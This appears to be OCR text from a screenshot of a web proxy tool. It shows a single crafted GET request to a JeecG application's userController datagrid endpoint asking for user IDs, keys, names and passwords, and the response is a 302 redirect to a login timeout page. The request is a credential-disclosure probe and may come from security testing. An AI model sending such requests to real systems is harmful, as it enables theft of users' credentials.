 Request id: 55946 美化 HEX FUZZ
GET /jeecg_war_exploded/userController.do?datagrid&field=id,userKey,userName,password HTTP/1.1
Host ? : jeecg.local:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
139.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Pragma: no-cache
Cookie: JSESSIONID=85DBA59DCAB4EABA54FFF5A977FC1F86;
Hm_lvt_098e6e84ab585bf0c2e6853604192b8b=1756924727; HMACCOUNT=8A7910A5E3CAF83A;
Hm_lpvt_098e6e84ab585bf0c2e6853604192b8b=1756924944
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Response
1 HTTP/1.1 302
2 Location: /jeecg_war_exploded/webpage/login/timeout.jsp
3 Date: Wed, 03 Sep 2025 18:42:59 GMT
4
5